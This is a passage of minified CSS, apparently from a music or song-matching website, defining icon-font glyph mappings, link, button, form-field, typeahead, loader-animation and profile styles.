format("svg");font-weight:normal;font-style:normal}.ico-heart-closed:before,.ico-heart-open:before{font-family:"icomoon";font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;display:inline-block;text-decoration:inherit}.ico-heart-closed:before{content:'H'}.ico-heart-open:before{content:'h'}.fi-address-book:before,.fi-alert:before,.fi-align-center:before,.fi-align-justify:before,.fi-align-left:before,.fi-align-right:before,.fi-anchor:before,.fi-annotate:before,.fi-archive:before,.fi-arrow-down:before,.fi-arrow-left:before,.fi-arrow-right:before,.fi-arrow-up:before,.fi-arrows-compress:before,.fi-arrows-expand:before,.fi-arrows-in:before,.fi-arrows-out:before,.fi-asl:before,.fi-asterisk:before,.fi-at-sign:before,.fi-background-color:before,.fi-battery-empty:before,.fi-battery-full:before,.fi-battery-half:before,.fi-bitcoin-circle:before,.fi-bitcoin:before,.fi-blind:before,.fi-bluetooth:before,.fi-bold:before,.fi-book-bookmark:before,.fi-book:before,.fi-bookmark:before,.fi-braille:before,.fi-burst-new:before,.fi-burst-sale:before,.fi-burst:before,.fi-calendar:before,.fi-camera:before,.fi-check:before,.fi-checkbox:before,.fi-clipboard-notes:before,.fi-clipboard-pencil:before,.fi-clipboard:before,.fi-clock:before,.fi-closed-caption:before,.fi-cloud:before,.fi-comment-minus:before,.fi-comment-quotes:before,.fi-comment-video:before,.fi-comment:before,.fi-comments:before,.fi-compass:before,.fi-contrast:before,.fi-credit-card:before,.fi-crop:before,.fi-crown:before,.fi-css3:before,.fi-database:before,.fi-die-five:before,.fi-die-four:before,.fi-die-one:before,.fi-die-six:before,.fi-die-three:before,.fi-die-two:before,.fi-dislike:before,.fi-dollar-bill:before,.fi-dollar:before,.fi-download:before,.fi-eject:before,.fi-elevator:before,.fi-euro:before,.fi-eye:before,.fi-fast-forward:before,.fi-female-symbol:before,.fi-female:before,.fi-filter:before,.fi-first-aid:before,.fi-flag:before,.fi-folder-add:before,.fi-folder-lock:before,.fi-folder:before,.fi-foot:before,.fi-foundation:before,.fi-graph-bar:before,.fi-graph-horizontal:before,.fi-graph-pie:before,.fi-graph-trend:before,.fi-guide-dog:before,.fi-hearing-aid:before,.fi-heart:before,.fi-home:before,.fi-html5:before,.fi-indent-less:before,.fi-indent-more:before,.fi-info:before,.fi-italic:before,.fi-key:before,.fi-laptop:before,.fi-layout:before,.fi-lightbulb:before,.fi-like:before,.fi-link:before,.fi-list-bullet:before,.fi-list-number:before,.fi-list-thumbnails:before,.fi-list:before,.fi-lock:before,.fi-loop:before,.fi-magnifying-glass:before,.fi-mail:before,.fi-male-female:before,.fi-male-symbol:before,.fi-male:before,.fi-map:before,.fi-marker:before,.fi-megaphone:before,.fi-microphone:before,.fi-minus-circle:before,.fi-minus:before,.fi-mobile-signal:before,.fi-mobile:before,.fi-monitor:before,.fi-mountains:before,.fi-music:before,.fi-next:before,.fi-no-dogs:before,.fi-no-smoking:before,.fi-page-add:before,.fi-page-copy:before,.fi-page-csv:before,.fi-page-delete:before,.fi-page-doc:before,.fi-page-edit:before,.fi-page-export-csv:before,.fi-page-export-doc:before,.fi-page-export-pdf:before,.fi-page-export:before,.fi-page-filled:before,.fi-page-multiple:before,.fi-page-pdf:before,.fi-page-remove:before,.fi-page-search:before,.fi-page:before,.fi-paint-bucket:before,.fi-paperclip:before,.fi-pause:before,.fi-paw:before,.fi-paypal:before,.fi-pencil:before,.fi-photo:before,.fi-play-circle:before,.fi-play-video:before,.fi-play:before,.fi-plus:before,.fi-pound:before,.fi-power:before,.fi-previous:before,.fi-price-tag:before,.fi-pricetag-multiple:before,.fi-print:before,.fi-prohibited:before,.fi-projection-screen:before,.fi-puzzle:before,.fi-quote:before,.fi-record:before,.fi-refresh:before,.fi-results-demographics:before,.fi-results:before,.fi-rewind-ten:before,.fi-rewind:before,.fi-rss:before,.fi-safety-cone:before,.fi-save:before,.fi-share:before,.fi-sheriff-badge:before,.fi-shield:before,.fi-shopping-bag:before,.fi-shopping-cart:before,.fi-shuffle:before,.fi-skull:before,.fi-social-500px:before,.fi-social-adobe:before,.fi-social-amazon:before,.fi-social-android:before,.fi-social-apple:before,.fi-social-behance:before,.fi-social-bing:before,.fi-social-blogger:before,.fi-social-delicious:before,.fi-social-designer-news:before,.fi-social-deviant-art:before,.fi-social-digg:before,.fi-social-dribbble:before,.fi-social-drive:before,.fi-social-dropbox:before,.fi-social-evernote:before,.fi-social-facebook:before,.fi-social-flickr:before,.fi-social-forrst:before,.fi-social-foursquare:before,.fi-social-game-center:before,.fi-social-github:before,.fi-social-google-plus:before,.fi-social-hacker-news:before,.fi-social-hi5:before,.fi-social-instagram:before,.fi-social-joomla:before,.fi-social-lastfm:before,.fi-social-linkedin:before,.fi-social-medium:before,.fi-social-myspace:before,.fi-social-orkut:before,.fi-social-path:before,.fi-social-picasa:before,.fi-social-pinterest:before,.fi-social-rdio:before,.fi-social-reddit:before,.fi-social-skillshare:before,.fi-social-skype:before,.fi-social-smashing-mag:before,.fi-social-snapchat:before,.fi-social-spotify:before,.fi-social-squidoo:before,.fi-social-stack-overflow:before,.fi-social-steam:before,.fi-social-stumbleupon:before,.fi-social-treehouse:before,.fi-social-tumblr:before,.fi-social-twitter:before,.fi-social-vimeo:before,.fi-social-windows:before,.fi-social-xbox:before,.fi-social-yahoo:before,.fi-social-yelp:before,.fi-social-youtube:before,.fi-social-zerply:before,.fi-social-zurb:before,.fi-sound:before,.fi-star:before,.fi-stop:before,.fi-strikethrough:before,.fi-subscript:before,.fi-superscript:before,.fi-tablet-landscape:before,.fi-tablet-portrait:before,.fi-target-two:before,.fi-target:before,.fi-telephone-accessible:before,.fi-telephone:before,.fi-text-color:before,.fi-thumbnails:before,.fi-ticket:before,.fi-torso-business:before,.fi-torso-female:before,.fi-torso:before,.fi-torsos-all-female:before,.fi-torsos-all:before,.fi-torsos-female-male:before,.fi-torsos-male-female:before,.fi-torsos:before,.fi-trash:before,.fi-trees:before,.fi-trophy:before,.fi-underline:before,.fi-universal-access:before,.fi-unlink:before,.fi-unlock:before,.fi-upload-cloud:before,.fi-upload:before,.fi-usb:before,.fi-video:before,.fi-volume-none:before,.fi-volume-strike:before,.fi-volume:before,.fi-web:before,.fi-wheelchair:before,.fi-widget:before,.fi-wrench:before,.fi-x-circle:before,.fi-x:before,.fi-yen:before,.fi-zoom-in:before,.fi-zoom-out:before{font-family:"foundation-icons";font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;display:inline-block;text-decoration:inherit}.fi-address-book:before{content:"\f100"}.fi-alert:before{content:"\f101"}.fi-align-center:before{content:"\f102"}.fi-align-justify:before{content:"\f103"}.fi-align-left:before{content:"\f104"}.fi-align-right:before{content:"\f105"}.fi-anchor:before{content:"\f106"}.fi-annotate:before{content:"\f107"}.fi-archive:before{content:"\f108"}.fi-arrow-down:before{content:"\f109"}.fi-arrow-left:before{content:"\f10a"}.fi-arrow-right:before{content:"\f10b"}.fi-arrow-up:before{content:"\f10c"}.fi-arrows-compress:before{content:"\f10d"}.fi-arrows-expand:before{content:"\f10e"}.fi-arrows-in:before{content:"\f10f"}.fi-arrows-out:before{content:"\f110"}.fi-asl:before{content:"\f111"}.fi-asterisk:before{content:"\f112"}.fi-at-sign:before{content:"\f113"}.fi-background-color:before{content:"\f114"}.fi-battery-empty:before{content:"\f115"}.fi-battery-full:before{content:"\f116"}.fi-battery-half:before{content:"\f117"}.fi-bitcoin-circle:before{content:"\f118"}.fi-bitcoin:before{content:"\f119"}.fi-blind:before{content:"\f11a"}.fi-bluetooth:before{content:"\f11b"}.fi-bold:before{content:"\f11c"}.fi-book-bookmark:before{content:"\f11d"}.fi-book:before{content:"\f11e"}.fi-bookmark:before{content:"\f11f"}.fi-braille:before{content:"\f120"}.fi-burst-new:before{content:"\f121"}.fi-burst-sale:before{content:"\f122"}.fi-burst:before{content:"\f123"}.fi-calendar:before{content:"\f124"}.fi-camera:before{content:"\f125"}.fi-check:before{content:"\f126"}.fi-checkbox:before{content:"\f127"}.fi-clipboard-notes:before{content:"\f128"}.fi-clipboard-pencil:before{content:"\f129"}.fi-clipboard:before{content:"\f12a"}.fi-clock:before{content:"\f12b"}.fi-closed-caption:before{content:"\f12c"}.fi-cloud:before{content:"\f12d"}.fi-comment-minus:before{content:"\f12e"}.fi-comment-quotes:before{content:"\f12f"}.fi-comment-video:before{content:"\f130"}.fi-comment:before{content:"\f131"}.fi-comments:before{content:"\f132"}.fi-compass:before{content:"\f133"}.fi-contrast:before{content:"\f134"}.fi-credit-card:before{content:"\f135"}.fi-crop:before{content:"\f136"}.fi-crown:before{content:"\f137"}.fi-css3:before{content:"\f138"}.fi-database:before{content:"\f139"}.fi-die-five:before{content:"\f13a"}.fi-die-four:before{content:"\f13b"}.fi-die-one:before{content:"\f13c"}.fi-die-six:before{content:"\f13d"}.fi-die-three:before{content:"\f13e"}.fi-die-two:before{content:"\f13f"}.fi-dislike:before{content:"\f140"}.fi-dollar-bill:before{content:"\f141"}.fi-dollar:before{content:"\f142"}.fi-download:before{content:"\f143"}.fi-eject:before{content:"\f144"}.fi-elevator:before{content:"\f145"}.fi-euro:before{content:"\f146"}.fi-eye:before{content:"\f147"}.fi-fast-forward:before{content:"\f148"}.fi-female-symbol:before{content:"\f149"}.fi-female:before{content:"\f14a"}.fi-filter:before{content:"\f14b"}.fi-first-aid:before{content:"\f14c"}.fi-flag:before{content:"\f14d"}.fi-folder-add:before{content:"\f14e"}.fi-folder-lock:before{content:"\f14f"}.fi-folder:before{content:"\f150"}.fi-foot:before{content:"\f151"}.fi-foundation:before{content:"\f152"}.fi-graph-bar:before{content:"\f153"}.fi-graph-horizontal:before{content:"\f154"}.fi-graph-pie:before{content:"\f155"}.fi-graph-trend:before{content:"\f156"}.fi-guide-dog:before{content:"\f157"}.fi-hearing-aid:before{content:"\f158"}.fi-heart:before{content:"\f159"}.fi-home:before{content:"\f15a"}.fi-html5:before{content:"\f15b"}.fi-indent-less:before{content:"\f15c"}.fi-indent-more:before{content:"\f15d"}.fi-info:before{content:"\f15e"}.fi-italic:before{content:"\f15f"}.fi-key:before{content:"\f160"}.fi-laptop:before{content:"\f161"}.fi-layout:before{content:"\f162"}.fi-lightbulb:before{content:"\f163"}.fi-like:before{content:"\f164"}.fi-link:before{content:"\f165"}.fi-list-bullet:before{content:"\f166"}.fi-list-number:before{content:"\f167"}.fi-list-thumbnails:before{content:"\f168"}.fi-list:before{content:"\f169"}.fi-lock:before{content:"\f16a"}.fi-loop:before{content:"\f16b"}.fi-magnifying-glass:before{content:"\f16c"}.fi-mail:before{content:"\f16d"}.fi-male-female:before{content:"\f16e"}.fi-male-symbol:before{content:"\f16f"}.fi-male:before{content:"\f170"}.fi-map:before{content:"\f171"}.fi-marker:before{content:"\f172"}.fi-megaphone:before{content:"\f173"}.fi-microphone:before{content:"\f174"}.fi-minus-circle:before{content:"\f175"}.fi-minus:before{content:"\f176"}.fi-mobile-signal:before{content:"\f177"}.fi-mobile:before{content:"\f178"}.fi-monitor:before{content:"\f179"}.fi-mountains:before{content:"\f17a"}.fi-music:before{content:"\f17b"}.fi-next:before{content:"\f17c"}.fi-no-dogs:before{content:"\f17d"}.fi-no-smoking:before{content:"\f17e"}.fi-page-add:before{content:"\f17f"}.fi-page-copy:before{content:"\f180"}.fi-page-csv:before{content:"\f181"}.fi-page-delete:before{content:"\f182"}.fi-page-doc:before{content:"\f183"}.fi-page-edit:before{content:"\f184"}.fi-page-export-csv:before{content:"\f185"}.fi-page-export-doc:before{content:"\f186"}.fi-page-export-pdf:before{content:"\f187"}.fi-page-export:before{content:"\f188"}.fi-page-filled:before{content:"\f189"}.fi-page-multiple:before{content:"\f18a"}.fi-page-pdf:before{content:"\f18b"}.fi-page-remove:before{content:"\f18c"}.fi-page-search:before{content:"\f18d"}.fi-page:before{content:"\f18e"}.fi-paint-bucket:before{content:"\f18f"}.fi-paperclip:before{content:"\f190"}.fi-pause:before{content:"\f191"}.fi-paw:before{content:"\f192"}.fi-paypal:before{content:"\f193"}.fi-pencil:before{content:"\f194"}.fi-photo:before{content:"\f195"}.fi-play-circle:before{content:"\f196"}.fi-play-video:before{content:"\f197"}.fi-play:before{content:"\f198"}.fi-plus:before{content:"\f199"}.fi-pound:before{content:"\f19a"}.fi-power:before{content:"\f19b"}.fi-previous:before{content:"\f19c"}.fi-price-tag:before{content:"\f19d"}.fi-pricetag-multiple:before{content:"\f19e"}.fi-print:before{content:"\f19f"}.fi-prohibited:before{content:"\f1a0"}.fi-projection-screen:before{content:"\f1a1"}.fi-puzzle:before{content:"\f1a2"}.fi-quote:before{content:"\f1a3"}.fi-record:before{content:"\f1a4"}.fi-refresh:before{content:"\f1a5"}.fi-results-demographics:before{content:"\f1a6"}.fi-results:before{content:"\f1a7"}.fi-rewind-ten:before{content:"\f1a8"}.fi-rewind:before{content:"\f1a9"}.fi-rss:before{content:"\f1aa"}.fi-safety-cone:before{content:"\f1ab"}.fi-save:before{content:"\f1ac"}.fi-share:before{content:"\f1ad"}.fi-sheriff-badge:before{content:"\f1ae"}.fi-shield:before{content:"\f1af"}.fi-shopping-bag:before{content:"\f1b0"}.fi-shopping-cart:before{content:"\f1b1"}.fi-shuffle:before{content:"\f1b2"}.fi-skull:before{content:"\f1b3"}.fi-social-500px:before{content:"\f1b4"}.fi-social-adobe:before{content:"\f1b5"}.fi-social-amazon:before{content:"\f1b6"}.fi-social-android:before{content:"\f1b7"}.fi-social-apple:before{content:"\f1b8"}.fi-social-behance:before{content:"\f1b9"}.fi-social-bing:before{content:"\f1ba"}.fi-social-blogger:before{content:"\f1bb"}.fi-social-delicious:before{content:"\f1bc"}.fi-social-designer-news:before{content:"\f1bd"}.fi-social-deviant-art:before{content:"\f1be"}.fi-social-digg:before{content:"\f1bf"}.fi-social-dribbble:before{content:"\f1c0"}.fi-social-drive:before{content:"\f1c1"}.fi-social-dropbox:before{content:"\f1c2"}.fi-social-evernote:before{content:"\f1c3"}.fi-social-facebook:before{content:"\f1c4"}.fi-social-flickr:before{content:"\f1c5"}.fi-social-forrst:before{content:"\f1c6"}.fi-social-foursquare:before{content:"\f1c7"}.fi-social-game-center:before{content:"\f1c8"}.fi-social-github:before{content:"\f1c9"}.fi-social-google-plus:before{content:"\f1ca"}.fi-social-hacker-news:before{content:"\f1cb"}.fi-social-hi5:before{content:"\f1cc"}.fi-social-instagram:before{content:"\f1cd"}.fi-social-joomla:before{content:"\f1ce"}.fi-social-lastfm:before{content:"\f1cf"}.fi-social-linkedin:before{content:"\f1d0"}.fi-social-medium:before{content:"\f1d1"}.fi-social-myspace:before{content:"\f1d2"}.fi-social-orkut:before{content:"\f1d3"}.fi-social-path:before{content:"\f1d4"}.fi-social-picasa:before{content:"\f1d5"}.fi-social-pinterest:before{content:"\f1d6"}.fi-social-rdio:before{content:"\f1d7"}.fi-social-reddit:before{content:"\f1d8"}.fi-social-skillshare:before{content:"\f1d9"}.fi-social-skype:before{content:"\f1da"}.fi-social-smashing-mag:before{content:"\f1db"}.fi-social-snapchat:before{content:"\f1dc"}.fi-social-spotify:before{content:"\f1dd"}.fi-social-squidoo:before{content:"\f1de"}.fi-social-stack-overflow:before{content:"\f1df"}.fi-social-steam:before{content:"\f1e0"}.fi-social-stumbleupon:before{content:"\f1e1"}.fi-social-treehouse:before{content:"\f1e2"}.fi-social-tumblr:before{content:"\f1e3"}.fi-social-twitter:before{content:"\f1e4"}.fi-social-vimeo:before{content:"\f1e5"}.fi-social-windows:before{content:"\f1e6"}.fi-social-xbox:before{content:"\f1e7"}.fi-social-yahoo:before{content:"\f1e8"}.fi-social-yelp:before{content:"\f1e9"}.fi-social-youtube:before{content:"\f1ea"}.fi-social-zerply:before{content:"\f1eb"}.fi-social-zurb:before{content:"\f1ec"}.fi-sound:before{content:"\f1ed"}.fi-star:before{content:"\f1ee"}.fi-stop:before{content:"\f1ef"}.fi-strikethrough:before{content:"\f1f0"}.fi-subscript:before{content:"\f1f1"}.fi-superscript:before{content:"\f1f2"}.fi-tablet-landscape:before{content:"\f1f3"}.fi-tablet-portrait:before{content:"\f1f4"}.fi-target-two:before{content:"\f1f5"}.fi-target:before{content:"\f1f6"}.fi-telephone-accessible:before{content:"\f1f7"}.fi-telephone:before{content:"\f1f8"}.fi-text-color:before{content:"\f1f9"}.fi-thumbnails:before{content:"\f1fa"}.fi-ticket:before{content:"\f1fb"}.fi-torso-business:before{content:"\f1fc"}.fi-torso-female:before{content:"\f1fd"}.fi-torso:before{content:"\f1fe"}.fi-torsos-all-female:before{content:"\f1ff"}.fi-torsos-all:before{content:"\f200"}.fi-torsos-female-male:before{content:"\f201"}.fi-torsos-male-female:before{content:"\f202"}.fi-torsos:before{content:"\f203"}.fi-trash:before{content:"\f204"}.fi-trees:before{content:"\f205"}.fi-trophy:before{content:"\f206"}.fi-underline:before{content:"\f207"}.fi-universal-access:before{content:"\f208"}.fi-unlink:before{content:"\f209"}.fi-unlock:before{content:"\f20a"}.fi-upload-cloud:before{content:"\f20b"}.fi-upload:before{content:"\f20c"}.fi-usb:before{content:"\f20d"}.fi-video:before{content:"\f20e"}.fi-volume-none:before{content:"\f20f"}.fi-volume-strike:before{content:"\f210"}.fi-volume:before{content:"\f211"}.fi-web:before{content:"\f212"}.fi-wheelchair:before{content:"\f213"}.fi-widget:before{content:"\f214"}.fi-wrench:before{content:"\f215"}.fi-x-circle:before{content:"\f216"}.fi-x:before{content:"\f217"}.fi-yen:before{content:"\f218"}.fi-zoom-in:before{content:"\f219"}.fi-zoom-out:before{content:"\f21a"}a{text-decoration:none}a,a:visited{color:#13a7ec}a:hover{text-decoration:underline}a.link--gray,a.link-grey{text-decoration:none}a.link--gray,a.link--gray:visited,a.link-grey,a.link-grey:visited{color:#b4b2c0}a.link--gray:hover,a.link-grey:hover{text-decoration:underline;color:#13a7ec}.no-underline{text-decoration:none !important}.no-underline:hover{text-decoration:none !important}.underline{text-decoration:underline !important}a.quiet-link{text-decoration:underline}a.quiet-link,a.quiet-link:visited{color:inherit}a.quiet-link:hover{color:#13a7ec}.inner{width:100%;margin:auto;max-width:728px}@media (min-width: 1023px){.inner{width:80%}}.inner--wide{width:100%;margin:auto;max-width:728px}@media (min-width: 1023px){.inner--wide{width:80%}}.page--tall{min-height:800px}.inner{position:relative;padding:0 1em}.inner--wide{position:relative;padding:0 1em}.show--tablet,.show--desktop{display:none}@media (min-width: 479px){span.show--tablet{display:inline}.show--tablet{display:block}.hide--tablet{display:none}}@media (min-width: 767px){span.show--desktop{display:inline}.show--desktop{display:block}}.btn,.btn--primary,button:not(.reset-style),input[type="submit"]:not(.reset-style),.login-provider--Facebook,a.btn--primary,.btn--primary a,button:not(.reset-style) a,input[type="submit"]:not(.reset-style) a,.login-provider--Facebook a,.pagination .page--next,.pagination .page--previous,.header-button,.submit-button,.account-dropdown,.tag{display:inline-block;vertical-align:middle;white-space:nowrap;font-family:inherit;font-size:100%;cursor:pointer;border:none;margin:0;padding-top:0;padding-bottom:0;line-height:2.75;padding-right:1em;padding-left:1em;border-radius:4px;-webkit-appearance:none;box-shadow:none}.btn,.btn--primary,button:not(.reset-style),input[type="submit"]:not(.reset-style),.login-provider--Facebook,a.btn--primary,.btn--primary a,button:not(.reset-style) a,input[type="submit"]:not(.reset-style) a,.login-provider--Facebook a,.pagination .page--next,.pagination .page--previous,.header-button,.submit-button,.account-dropdown,.tag,.btn:hover,.btn--primary:hover,button:hover:not(.reset-style),input[type="submit"]:hover:not(.reset-style),.login-provider--Facebook:hover,.btn--primary a:hover,button:not(.reset-style) a:hover,input[type="submit"]:not(.reset-style) a:hover,.login-provider--Facebook a:hover,.pagination .page--next:hover,.pagination .page--previous:hover,.header-button:hover,.submit-button:hover,.account-dropdown:hover,.tag:hover{text-decoration:none !important}.btn:active,.btn--primary:active,button:active:not(.reset-style),input[type="submit"]:active:not(.reset-style),.login-provider--Facebook:active,.btn--primary a:active,button:not(.reset-style) a:active,input[type="submit"]:not(.reset-style) a:active,.login-provider--Facebook a:active,.pagination .page--next:active,.pagination .page--previous:active,.header-button:active,.submit-button:active,.account-dropdown:active,.tag:active,.btn:focus,.btn--primary:focus,button:focus:not(.reset-style),input[type="submit"]:focus:not(.reset-style),.login-provider--Facebook:focus,.btn--primary a:focus,button:not(.reset-style) a:focus,input[type="submit"]:not(.reset-style) a:focus,.login-provider--Facebook a:focus,.pagination .page--next:focus,.pagination .page--previous:focus,.header-button:focus,.submit-button:focus,.account-dropdown:focus,.tag:focus{outline:none}.btn--primary,button:not(.reset-style),input[type="submit"]:not(.reset-style),.login-provider--Facebook,a.btn--primary,a.login-provider--Facebook,.btn--primary a,button:not(.reset-style) a,input[type="submit"]:not(.reset-style) a,.login-provider--Facebook a{background:#13a7ec;color:#fff}.btn--disabled,button.disabled:not(.reset-style),input[type="submit"].disabled:not(.reset-style),a.btn--disabled,.btn--disabled a,button.disabled:not(.reset-style) a,input[type="submit"].disabled:not(.reset-style) a{background:#cfd6e2;pointer-events:none}fieldset{background:#cfced7;border:1px solid #b4b2c0;margin:0 0 12px 0;padding:24px}input,label,select{display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:16px}label{font-weight:bold;margin-bottom:6px}label.required:after{content:"*"}label abbr{display:none}textarea,input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="month"],input[type="time"],input[type="week"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:border-color;-moz-transition:border-color;transition:border-color;background-color:white;border-radius:3px;border:none;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:16px;margin-bottom:12px;padding:12px 8px;width:100%}textarea:hover,input[type="email"]:hover,input[type="number"]:hover,input[type="password"]:hover,input[type="search"]:hover,input[type="tel"]:hover,input[type="text"]:hover,input[type="url"]:hover,input[type="color"]:hover,input[type="date"]:hover,input[type="datetime"]:hover,input[type="datetime-local"]:hover,input[type="month"]:hover,input[type="time"]:hover,input[type="week"]:hover{border-color:#9996a9}textarea:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="text"]:focus,input[type="url"]:focus,input[type="color"]:focus,input[type="date"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus{border-color:#ffe086;box-shadow:inset 0 1px 3px rgba(0,0,0,0.06),0 0 5px rgba(255,217,108,0.7);outline:none}input[type="search"]{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none}input[type="checkbox"],input[type="radio"]{display:inline;margin-right:6px}select{width:auto;margin-bottom:24px}button:not(.reset-style),input[type="submit"]:not(.reset-style){font-size:16px;border:none}.tt-dropdown-menu{background:white}.twitter-typeahead{display:block !important}.typeahead,.tt-query,.tt-hint{width:396px;padding:8px 12px;font-size:24px;border:2px solid #ccc;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;outline:none}.typeahead{background-color:#fff}.typeahead:focus{border:2px solid #0097cf}.tt-query{box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.tt-hint{color:#999}.tt-dropdown-menu{width:100%;margin-top:12px;padding:8px 0;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);border-radius:3px;box-shadow:0 5px 10px rgba(134,131,155,0.2)}.tt-suggestion{padding:0 20px;font-size:1.125em;line-height:1.5em;color:#343142;cursor:pointer}.tt-suggestion p{margin:0}.tt-suggestion .small{color:#87839b;font-size:0.8em;line-height:1.4em}.tt-suggestion.tt-cursor{color:#fff;background-color:#13a7ec;border-bottom:solid 1px #1197d4}.tt-suggestion.tt-cursor .small{color:#fff;opacity:0.7}.typeahead--song{border-bottom:solid 1px #eff1f5;padding:0.5em 0}.tt-cursor .typeahead--song{border-bottom:0 !important}.typeahead--song .album-art{float:left;width:25%;margin-right:5%;position:relative;left:-2%}.input-placeholder label:not(.force){display:none}.force-labels label{display:block !important}.submit-form__wrapper button{display:none !important}.submit-form__wrapper.focused button{display:block !important}.extras input{background:none;border:none;padding:0;box-shadow:none}.img--full{background-size:cover;width:100%;min-height:336px}hr{margin:0;border:none;height:1px;background:#eff1f5}.lazyload,.lazyload_img{background-color:#746f96;position:relative;display:block;position:relative;overflow:hidden;-webkit-backface-visibility:hidden}.lazyload.fade,.lazyload_img.fade{opacity:0;-webkit-transition:opacity 0.5s;-moz-transition:opacity 0.5s;transition:opacity 0.5s}.loaded .lazyload.fade,.loaded .lazyload_img.fade{opacity:1}#main.loading-wrapper{position:relative}#main.loading-wrapper .loader{opacity:0;-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;transition:opacity 0.3s;position:absolute;top:0;bottom:0;left:0;right:0;width:100%;text-align:center;background:#fff;z-index:9999;pointer-events:none}#main.loading-wrapper .loader div{margin-top:15% !important}#main.loading-wrapper.loading{border-radius:3px}#main.loading-wrapper.loading .loader{opacity:1}.loader span{width:16px;height:16px;border-radius:50%;display:inline-block;position:absolute;left:50%;margin-left:-10px;animation:3s infinite linear}.loader div{color:#87839b}.loader span:nth-child(2){background:#b4b2c0;-webkit-animation:kiri 1s infinite linear;-moz-animation:kiri 1s infinite linear;-o-animation:kiri 1s infinite linear}.loader span:nth-child(3){background:#86839b;z-index:100}.loader span:nth-child(4){background:#b4b2c0;-webkit-animation:kanan 1s infinite linear;-moz-animation:kanan 1s infinite linear;-o-animation:kanan 1s infinite linear}@-webkit-keyframes kanan{0%{-webkit-transform:translateX(19.2px)}50%{-webkit-transform:translateX(-19.2px)}100%{-webkit-transform:translateX(19.2px);z-index:200}}@-moz-keyframes kanan{0%{-moz-transform:translateX(19.2px)}50%{-moz-transform:translateX(-19.2px)}100%{-moz-transform:translateX(19.2px);z-index:200}}@-o-keyframes kanan{0%{-o-transform:translateX(19.2px)}50%{-o-transform:translateX(-19.2px)}100%{-o-transform:translateX(19.2px);z-index:200}}@-webkit-keyframes kiri{0%{-webkit-transform:translateX(-19.2px);z-index:200}50%{-webkit-transform:translateX(19.2px)}100%{-webkit-transform:translateX(-19.2px)}}@-moz-keyframes kiri{0%{-moz-transform:translateX(-19.2px);z-index:200}50%{-moz-transform:translateX(19.2px)}100%{-moz-transform:translateX(-19.2px)}}@-o-keyframes kiri{0%{-o-transform:translateX(-19.2px);z-index:200}50%{-o-transform:translateX(19.2px)}100%{-o-transform:translateX(-19.2px)}}.song-loading-wrapper{position:relative}.song-loading-wrapper .song-loader{opacity:0;-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;transition:opacity 0.3s;position:absolute;top:0;bottom:0;left:0;right:0;width:100%;text-align:center;z-index:999;pointer-events:none;border-radius:3px;background:rgba(239,241,245,0.8);text-shadow:0 1px 5px white}.song-loading-wrapper.loading{border-radius:3px}.song-loading-wrapper.loading .song-loader{opacity:1}.song-loader div{color:#87839b}.badge{display:inline-block;min-width:10px;padding:5px 7px 4px;font-size:12px;font-weight:bold;color:#ffffff;line-height:1;vertical-align:baseline;white-space:nowrap;text-align:center;background-color:#b4b2c0;border-radius:3px}.badge.flash{-webkit-animation:flash 0.8s cubic-bezier(0.075, 0.82, 0.165, 1)}@-webkit-keyframes flash{0%{background-color:#b4b2c0}50%{background-color:#13a7ec}100%{background-color:#b4b2c0}}@-moz-keyframes flash{0%{opacity:1;-moz-transform:rotate(0deg)}25%{opacity:1;-moz-transform:rotate(-20deg)}75%{-moz-transform:rotate(20deg)}100%{margin-top:-80px;opacity:0;-moz-transform:rotate(0deg)}}@-ms-keyframes flash{0%{opacity:1;-ms-transform:rotate(0deg)}25%{opacity:1;-ms-transform:rotate(-20deg)}75%{-ms-transform:rotate(20deg)}100%{margin-top:-80px;opacity:0;-ms-transform:rotate(0deg)}}@-o-keyframes flash{0%{opacity:1;-o-transform:rotate(0deg)}25%{opacity:1;-o-transform:rotate(-20deg)}75%{-o-transform:rotate(20deg)}100%{margin-top:-80px;opacity:0;-o-transform:rotate(0deg)}}@keyframes flash{0%{opacity:1;transform:rotate(0deg)}25%{opacity:1;transform:rotate(-20deg)}75%{transform:rotate(20deg)}100%{margin-top:-80px;opacity:0;transform:rotate(0deg)}}.reveal--target{opacity:0}.reveal--parent:hover .reveal--target{opacity:1}.heading--divider{border-top:solid 1px #d6dbe6;margin-top:2em}.heading--divider h1,.heading--divider h2,.heading--divider h3,.heading--divider h4,.heading--divider h5,.heading--divider h6,.heading--divider a{position:relative;top:-0.5em;line-height:1;margin-bottom:0;background:#fff}.heading--divider h1,.heading--divider h2,.heading--divider h3,.heading--divider h4,.heading--divider h5,.heading--divider h6{padding-right:1em;float:left}.heading--divider a{padding-left:1em;float:right}.footer--main{padding:3em 0;background:#e9ecf2;min-height:300px}.user-profile{background:#eff1f5}.user-profile table tr{border-bottom:solid 1px #d6dbe6}.user-profile table input{margin-bottom:0}.user-profile table th{padding:0}.user-profile table label{margin-bottom:0 !important}.user-profile table select{margin-bottom:0}.user-profile .split{line-height:1}.user-profile .edit-link{line-height:2.5}.post-new-soundalike{height:215px;padding-right:3em}.post-new-soundalike .inner-card{position:relative;text-align:center;border-radius:9px;cursor:pointer;background:#dde1e9;border:dashed 4px rgba(135,131,155,0.7);height:100%;color:#87839b}.post-new-soundalike .inner-card:hover{background:#d5d9e2;border:dashed 4px #87839b;height:100%;color:#7f7b94}.post-new-soundalike .inner-card span,.post-new-soundalike .inner-card i{position:absolute;top:45%;right:0;left:0}.post-new-soundalike .inner-card 